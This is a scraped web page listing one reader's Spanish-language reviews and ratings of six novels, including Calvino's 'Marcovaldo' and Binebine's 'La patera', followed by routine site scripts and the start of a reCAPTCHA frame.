					<a href="https://quelibroleo.com/la-vendedora-de-tiempo"><span><b>LA VENDEDORA DE TIEMPO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gruia-iona">GRUIA, IONA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen131033"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica131033"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen131033" role="tabpanel">
								<div class="text">
									<p>Silvia tiene más de cincuenta años, el mismo aire que las mujeres de los cuadros de Hopper y un cáncer inoperable. Ha vendido todo lo que tenía para pasar lo que le queda de vida a orillas del mar en una ciudad al otro lado del mundo. Javier, un joven fotógrafo, cuida a Julio, un niño que le pide si... <a
												href="https://quelibroleo.com/la-vendedora-de-tiempo#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica131033" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">La protagonista, Silvia Paun, no es solo un personaje, es una lección de amor, una clase de sexo, una maravillosa forma de entender la vida y de afrontar la muerte. La suya es una maleta preparada a conciencia para partir con lo que verdaderamente merece la pena.
Quizá sean un motivo para la polémi...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-vendedora-de-tiempo#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="131033" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-vendedora-de-tiempo">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-vendedora-de-tiempo#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 20-11-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-javaneses">
													<img src="https://quelibroleo.com/images/libros/libro_1448005123.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-javaneses"><span><b>LOS JAVANESES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/malaquais-jean">MALAQUAIS, JEAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen131034"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica131034"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen131034" role="tabpanel">
								<div class="text">
									<p>Java no es Java, o al menos no es la Java que todos conocemos. Comparte con la isla ese extraño aislamiento, pero esta Java es una aldea minera tierra adentro. Sus moradores, excomulgados de todas las patrias, imperios y naciones, cargan con un zurrón lleno de pasado por donde asoman los malos recue... <a
												href="https://quelibroleo.com/los-javaneses#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica131034" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">VLADIMIR JAN PAVEL MALACKI, verdadero nombre de MALAQUAIS, javanés en Java, creador sutil, combina la jerga caótica de sus apatridas con descripciones paisajísticas que demuestran al lector la versatilidad de su escritura. La interpelación continua al propio lector acaban por convertirle en un javan...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/los-javaneses#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="131034" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-javaneses">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-javaneses#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 20-11-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/marcovaldo">
													<img src="https://quelibroleo.com/images/libros/libro-1691053824.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/marcovaldo"><span><b>MARCOVALDO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/calvino-italo">CALVINO, ITALO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen27921"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica27921"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen27921" role="tabpanel">
								<div class="text">
									<p>«En medio de la ciudad de cemento y asfalto, Marcovaldo va en busca de la Naturaleza. Pero ¿aún existe? La que él encuentra es una naturaleza rencorosa, contrahecha, comprometida con la vida artificial. Personaje bufo y melancólico, Marcovaldo protagoniza una serie de fábulas modernas […], es la últ... <a
												href="https://quelibroleo.com/marcovaldo#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica27921" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">MARCOVALDO, O SEA LAS ESTACIONES EN LA CIUDAD, de Italo Calvino (Siruela, 2015)

Por perseguir las mismas quimeras y por llevar la sombra del fracaso pegada a sus talones, Marcovaldo no desentona en el cuadro de soñadores estrellados de la historia del cine y la literatura.

Porque quimera es bu...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/marcovaldo#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="27921" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,3
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/marcovaldo">10
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/marcovaldo#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 20-10-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-patera">
													<img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-patera"><span><b>LA PATERA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/binebine-mahi">BINEBINE, MAHI</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen49980"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica49980"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen49980" role="tabpanel">
								<div class="text">
									<p>Una noche, cerca de Tánger, un pequeño grupo a punto de embarcar en una patera: el narrador Azzouz y su primo Reda, que ha logrado escapar de una red de mendigos. una mujer joven con su hijo en busca de su marido emigrado a Francia. un maestro argelino superviviente de una matanza. un marroquí, Yuse... <a
												href="https://quelibroleo.com/la-patera#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica49980" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">
LA PATERA, de Mahi Binebine (Akal, 1999)

Cuando el otro mundo no es el más allá, sino el lado opuesto del Estrecho, merece la pena cruzarlo, aunque naufraguen los sueños.

Son miles los que están dispuestos a dar el gran salto y, entre esos miles, los protagonistas de LA PATERA aguardan el mo...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-patera#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="49980" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-patera">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-patera#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 14-10-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-fuga-del-maestro-tartini">
													<img src="https://quelibroleo.com/images/libros/libro_1378886401.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-fuga-del-maestro-tartini"><span><b>LA FUGA DEL MAESTRO TARTINI</b></span></a>
					<small><a href="https://quelibroleo.com/autores/perez-zuniga-ernesto">PÉREZ ZÚÑIGA, ERNESTO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen118337"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica118337"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen118337" role="tabpanel">
								<div class="text">
									<p>Año de 1769, Giuseppe, uno de los más importantes músicos del siglo XVIII, autor de la sonata conocida popularmente como "El trino del Diablo", rememora su vida cuando presume que el tiempo se le agota. Recuerda su infancia, en la que se forma tanto su sensibilidad musical con los sonidos de la natu... <a
												href="https://quelibroleo.com/la-fuga-del-maestro-tartini#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica118337" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">En los viejos cuentos italianos y en las leyendas eslovenas, el Demonio, asombrado por el virtuosismo de Tartini, le ruega que sea su maestro, que le enseñe a acariciar el violín.

Sin embargo, en la novela de Pérez Zúñiga, la vida de Giuseppe Tartini (Pirano, 1692-Padua, 1770) acaba dominada por...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-fuga-del-maestro-tartini#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="118337" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-fuga-del-maestro-tartini">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-fuga-del-maestro-tartini#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 14-10-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-pequena-grey">
													<img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-pequena-grey"><span><b>LA PEQUEÑA GREY.</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gallegos-rocafull-jose-maria">GALLEGOS ROCAFULL, JOSÉ MARÍA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen95869"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica95869"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen95869" role="tabpanel">
								<div class="text">
									<p>Testimonio estremecedor de la Guerra Civil española desde la mirada de un sacerdote, para quien la contienda fue un torturante drama de conciencia y cuya posición le hacía ver &laquo,en milicianos y revolucionarios, no anarquistas ni comunistas ni rojos, sino hombres, simplemente hombres arrastrados... <a
												href="https://quelibroleo.com/la-pequena-grey#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica95869" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
																									<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jorge Juan T...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">LA MUERTE LE SORPRENDIÓ en mitad de una clase, lejos de su Andalucía natal. La tacita de plata le vio nacer en 1895, y la historia de España le expulsó de su patria chica.

Se formó en Sevilla, Toledo y Madrid, demostrando sus dotes para el estudio, su fe en Dios y su preocupación por los desfavor...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-pequena-grey#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="95869" data-usuario="41459">
							<div>
																	<small>Nota de <strong>Jorge Juan Trujillo Valderas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-pequena-grey">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-pequena-grey#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 14-10-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/41459/criticas?sort=&amp;page=5" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                                                                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/41459/criticas?sort=&amp;page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/41459/criticas?sort=&amp;page=5">5</a></li>
                                                                                                <li class="page-item active"><span class="page-link">6</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/41459/criticas?sort=&amp;page=7">7</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/41459/criticas?sort=&amp;page=8">8</a></li>
                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/41459/criticas?sort=&amp;page=7" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>6-10 de 148 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lvvmjfs02umo
body_size: 48470
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
